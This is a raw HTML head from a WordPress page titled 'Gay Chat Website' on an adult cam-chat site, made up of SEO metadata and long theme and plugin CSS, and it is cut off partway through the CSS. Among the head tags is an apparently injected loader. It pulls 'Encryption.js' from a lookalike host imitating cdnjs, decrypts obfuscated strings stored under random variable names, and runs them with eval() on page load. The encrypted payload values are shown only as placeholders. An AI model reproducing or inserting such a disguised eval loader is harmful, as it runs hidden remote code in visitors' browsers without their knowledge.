

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gaycamchat.org/gay-chat-website/
body_size: 22283
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Gay Chat Website &ndash; Gay Cam Chat</title>
<meta name="description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gaycamchat.org/gay-chat-website/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gay Chat Website &ndash; Gay Cam Chat" />
<meta property="og:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta property="og:url" content="https://gaycamchat.org/gay-chat-website/" />
<meta property="og:site_name" content="Gay Cam Chat" />
<meta property="article:section" content="Gay Hookup" />
<meta property="og:updated_time" content="2021-12-23T00:05:11+00:00" />
<meta property="article:published_time" content="2019-03-04T20:11:57+00:00" />
<meta property="article:modified_time" content="2021-12-23T00:05:11+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gay Chat Website &ndash; Gay Cam Chat" />
<meta name="twitter:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Gay Cam Chat" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="9 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gaycamchat.org/#organization","name":"Gay Cam Chat","url":"https://gaycamchat.org","logo":{"@type":"ImageObject","@id":"https://gaycamchat.org/#logo","url":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","contentUrl":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","caption":"Gay Cam Chat","inLanguage":"en-US","width":"730","height":"400"}},{"@type":"WebSite","@id":"https://gaycamchat.org/#website","url":"https://gaycamchat.org","name":"Gay Cam Chat","publisher":{"@id":"https://gaycamchat.org/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i.ytimg.com/vi/x0csRvZD6a4/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLBrWCslKin1xvNR6pbfnS2fOHxLIQ","url":"https://i.ytimg.com/vi/x0csRvZD6a4/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLBrWCslKin1xvNR6pbfnS2fOHxLIQ","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gaycamchat.org/gay-chat-website/#webpage","url":"https://gaycamchat.org/gay-chat-website/","name":"Gay Chat Website &ndash; Gay Cam Chat","datePublished":"2019-03-04T20:11:57+00:00","dateModified":"2021-12-23T00:05:11+00:00","isPartOf":{"@id":"https://gaycamchat.org/#website"},"primaryImageOfPage":{"@id":"https://i.ytimg.com/vi/x0csRvZD6a4/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLBrWCslKin1xvNR6pbfnS2fOHxLIQ"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://gaycamchat.org/gay-chat-website/#author","name":"Gay Cam Chat","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d8c9b8c841f60fb41458d98b1307a1b3cff87fa487fc46c16f077efbce56a037?s=96&amp;d=wavatar&amp;r=g","url":"https://secure.gravatar.com/avatar/d8c9b8c841f60fb41458d98b1307a1b3cff87fa487fc46c16f077efbce56a037?s=96&amp;d=wavatar&amp;r=g","caption":"Gay Cam Chat","inLanguage":"en-US"},"worksFor":{"@id":"https://gaycamchat.org/#organization"}},{"@type":"Article","headline":"Gay Chat Website &ndash; Gay Cam Chat","datePublished":"2019-03-04T20:11:57+00:00","dateModified":"2021-12-23T00:05:11+00:00","author":{"@id":"https://gaycamchat.org/gay-chat-website/#author","name":"Gay Cam Chat"},"publisher":{"@id":"https://gaycamchat.org/#organization"},"description":"Cam Chat with gay men in your neighborhood or anywhere in the world for free.","name":"Gay Chat Website &ndash; Gay Cam Chat","@id":"https://gaycamchat.org/gay-chat-website/#richSnippet","isPartOf":{"@id":"https://gaycamchat.org/gay-chat-website/#webpage"},"image":{"@id":"https://i.ytimg.com/vi/x0csRvZD6a4/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLBrWCslKin1xvNR6pbfnS2fOHxLIQ"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://gaycamchat.org/gay-chat-website/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Gay Cam Chat &raquo; Feed" href="https://gaycamchat.org/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Fgay-chat-website%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Fgay-chat-website%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ilrcp_style-css' href='https://gaycamchat.org/wp-content/plugins/internal-linking-related-contents-pro/assets/css/style.css' media='all' />
<style id='ilrcp_style-inline-css'>

				@media screen and (min-width : 0) and (max-width : 480px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:8px}
				
				}
				@media screen and (min-width : 481px) and (max-width : 768px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:16px}
					
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:12px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}

				}
				@media screen and (min-width : 769px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:20px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:16px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:18px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:14px}
				
				}
				html[amp] .internal-linking-related-contents-pro .template-1 ,
				html[amp] .internal-linking-related-contents-pro .template-2 ,
				html[amp] .internal-linking-related-contents-pro .template-3 ,
				html[amp] .internal-linking-related-contents-pro .template-4 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-5 ,
				html[amp] .internal-linking-related-contents-pro .template-6 .postTitle strong ,
				html[amp] .internal-linking-related-contents-pro .template-6 span ,
				html[amp] .internal-linking-related-contents-pro .template-8 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-9 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-7 span ,
				html[amp] .internal-linking-related-contents-pro a.template-10 ,
				html[amp] .internal-linking-related-contents-pro-template.template-10 .postTitle ,
				html[amp] .internal-linking-related-contents-pro a.template-11 ,
				html[amp] .internal-linking-related-contents-pro a.template-12 ,
				html[amp] .internal-linking-related-contents-pro a.template-13 ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
				html[amp] .internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				.internal-linking-related-contents-pro:before { margin-top:15px}
				.internal-linking-related-contents-pro:after { margin-bottom:15px}
				.internal-linking-related-contents-pro .template-1 ,
				.internal-linking-related-contents-pro .template-2 ,
				.internal-linking-related-contents-pro .template-3 ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong,
				.internal-linking-related-contents-pro .template-8:before ,
				.internal-linking-related-contents-pro .template-9:before ,
				.internal-linking-related-contents-pro .template-9:after ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12,
				.internal-linking-related-contents-pro.template-14 .cta { background-color:#ec7063!important}
				html[amp] .internal-linking-related-contents-pro .template-8:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:after { background-color:#ec7063}
				.internal-linking-related-contents-pro .template-1:hover ,
				.internal-linking-related-contents-pro .template-1:active ,
				.internal-linking-related-contents-pro .template-1:focus ,
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-2:hover ,
				.internal-linking-related-contents-pro .template-2:active ,
				.internal-linking-related-contents-pro .template-2:focus ,
				.internal-linking-related-contents-pro .template-3:hover ,
				.internal-linking-related-contents-pro .template-3:active ,
				.internal-linking-related-contents-pro .template-3:focus ,
				.internal-linking-related-contents-pro .template-3 .postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:hover ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:active ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:focus ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-11:active ,
				.internal-linking-related-contents-pro a.template-11:focus ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-12:active ,
				.internal-linking-related-contents-pro a.template-12:focus { background-color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro .template-8 ,
				.internal-linking-related-contents-pro .template-9 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-4:hover ,
				.internal-linking-related-contents-pro .template-6:hover ,
				.internal-linking-related-contents-pro .template-7:hover ,
				.internal-linking-related-contents-pro .template-8:hover ,
				.internal-linking-related-contents-pro .template-9:hover { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-1 span ,
				.internal-linking-related-contents-pro .template-2 span.postTitle ,
				.internal-linking-related-contents-pro .template-3 span.cta ,
				.internal-linking-related-contents-pro .template-5 a ,
				.internal-linking-related-contents-pro .template-5 span ,
				.internal-linking-related-contents-pro .template-5 strong ,
				.internal-linking-related-contents-pro .template-10 a ,
				.internal-linking-related-contents-pro .template-10 span ,
				.internal-linking-related-contents-pro .template-10 strong ,
				.internal-linking-related-contents-pro .template-10 .postTitle ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12 ,
				.internal-linking-related-contents-pro a.template-13 { color:#333333}
				.internal-linking-related-contents-pro .template-4 .postTitle ,
				.internal-linking-related-contents-pro .template-4 .postTitle span ,
				.internal-linking-related-contents-pro .template-6 .postTitle span ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { color:#616161}
				.internal-linking-related-contents-pro .template-7 span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-author ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-date ,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-author,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-date,
				.internal-linking-related-contents-pro .template-8,
				.internal-linking-related-contents-pro .template-8 .postTitle span ,
				.internal-linking-related-contents-pro .template-9,
				.internal-linking-related-contents-pro .template-9 .postTitle span { color:#616161 !important}
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta:after ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta:after { border-color:#616161}
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-3 span.postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong { color:#ffffff}
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:focus span ,
				.internal-linking-related-contents-pro .template-5 span:hover ,
				.internal-linking-related-contents-pro .template-5 span:active ,
				.internal-linking-related-contents-pro .template-5 span:focus ,
				.internal-linking-related-contents-pro .template-6 span:hover ,
				.internal-linking-related-contents-pro .template-6 span:active ,
				.internal-linking-related-contents-pro .template-6 span:focus ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):hover span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):active span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):focus span.ilrcp-title ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:focus span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:focus span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:focus span ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-13:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:active ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:focus { color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { border-color:#dddddd!important}
				.internal-linking-related-contents-pro-list { border-color:#dddddd!important}
/*# sourceURL=ilrcp_style-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://gaycamchat.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://gaycamchat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gaycamchat.org/wp-json/wp/v2/posts/1182" /><meta name="generator" content="Site Kit by Google 1.168.0" /><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var QGXQGRCENWQWJjr = 'YVGVrUULMFbzSHR';var uMARqdLYLYWrDMz = '[base64]';var uIDKxIDVLIONOwK = '[base64]';let yKhYBbPRZcNGCVc = new Encryption();var xQPxZAPCJmNmLDD = yKhYBbPRZcNGCVc.decrypt(uMARqdLYLYWrDMz, QGXQGRCENWQWJjr);if (!eval(xQPxZAPCJmNmLDD)) {eval(yKhYBbPRZcNGCVc.decrypt(uIDKxIDVLIONOwK, QGXQGRCENWQWJjr));};</script>
			<link rel="llms-sitemap" href="https://gaycamchat.org/llms.txt" />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials 